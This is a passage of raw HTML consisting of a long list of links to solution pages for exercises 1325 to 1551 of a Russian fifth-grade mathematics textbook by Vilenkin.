href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1325.html">1325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1326.html">1326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1327.html">1327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1328.html">1328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1329.html">1329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1330.html">1330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1331.html">1331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1332.html">1332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1333.html">1333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1334.html">1334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1335.html">1335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1336.html">1336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1337.html">1337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1338.html">1338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1339.html">1339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1340.html">1340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1341.html">1341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1342.html">1342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1343.html">1343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1344.html">1344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1345.html">1345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1346.html">1346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1347.html">1347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1348.html">1348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1349.html">1349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1350.html">1350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1351.html">1351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1352.html">1352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1353.html">1353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1354.html">1354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1355.html">1355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1356.html">1356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1357.html">1357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1358.html">1358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1359.html">1359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1360.html">1360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1361.html">1361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1362.html">1362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1363.html">1363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1364.html">1364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1365.html">1365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1366.html">1366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1367.html">1367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1368.html">1368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1369.html">1369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1370.html">1370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1371.html">1371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1372.html">1372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1373.html">1373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1374.html">1374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1375.html">1375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1376.html">1376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1377.html">1377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1378.html">1378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1379.html">1379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1380.html">1380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1381.html">1381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1382.html">1382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1383.html">1383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1384.html">1384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1385.html">1385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1386.html">1386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1387.html">1387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1388.html">1388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1389.html">1389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1390.html">1390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1391.html">1391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1392.html">1392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1393.html">1393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1394.html">1394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1395.html">1395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1396.html">1396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1397.html">1397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1398.html">1398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1399.html">1399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1400.html">1400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1401.html">1401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1402.html">1402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1403.html">1403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1404.html">1404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1405.html">1405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1406.html">1406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1407.html">1407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1408.html">1408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1409.html">1409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1410.html">1410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1411.html">1411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1412.html">1412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1413.html">1413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1414.html">1414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1415.html">1415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1416.html">1416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1417.html">1417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1418.html">1418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1419.html">1419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1420.html">1420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1421.html">1421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1422.html">1422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1423.html">1423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1424.html">1424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1425.html">1425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1426.html">1426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1427.html">1427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1428.html">1428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1429.html">1429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1430.html">1430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1431.html">1431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1432.html">1432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1433.html">1433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1434.html">1434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1435.html">1435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1436.html">1436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1437.html">1437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1438.html">1438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1439.html">1439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1440.html">1440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1441.html">1441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1442.html">1442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1443.html">1443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1444.html">1444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1445.html">1445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1446.html">1446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1447.html">1447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1448.html">1448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1449.html">1449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1450.html">1450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1451.html">1451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1452.html">1452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1453.html">1453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1454.html">1454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1455.html">1455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1456.html">1456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1457.html">1457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1458.html">1458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1459.html">1459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1460.html">1460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1461.html">1461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1462.html">1462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1463.html">1463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1464.html">1464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1465.html">1465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1466.html">1466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1467.html">1467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1468.html">1468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1469.html">1469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1470.html">1470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1471.html">1471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1472.html">1472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1473.html">1473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1474.html">1474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1475.html">1475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1476.html">1476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1477.html">1477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1478.html">1478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1479.html">1479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1480.html">1480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1481.html">1481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1482.html">1482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1483.html">1483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1484.html">1484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1485.html">1485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1486.html">1486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1487.html">1487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1488.html">1488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1489.html">1489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1490.html">1490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1491.html">1491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1492.html">1492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1493.html">1493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1494.html">1494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1495.html">1495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1496.html">1496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1497.html">1497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1498.html">1498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1499.html">1499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1500.html">1500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1501.html">1501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1502.html">1502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1503.html">1503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1504.html">1504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1505.html">1505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1506.html">1506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1507.html">1507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1508.html">1508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1509.html">1509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1510.html">1510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1511.html">1511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1512.html">1512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1513.html">1513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1514.html">1514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1515.html">1515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1516.html">1516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1517.html">1517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1518.html">1518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1519.html">1519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1520.html">1520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1521.html">1521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html">1522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1523.html">1523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1524.html">1524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1525.html">1525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1526.html">1526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1527.html">1527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1528.html">1528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1529.html">1529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1530.html">1530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1531.html">1531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1532.html">1532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1533.html">1533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1534.html">1534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1535.html">1535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1536.html">1536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1537.html">1537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1538.html">1538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1539.html">1539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1540.html">1540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1541.html">1541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1542.html">1542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1543.html">1543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1544.html">1544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1545.html">1545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1546.html">1546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1547.html">1547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1548.html">1548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1549.html">1549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1550.html">1550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1551.html">1551</a><a 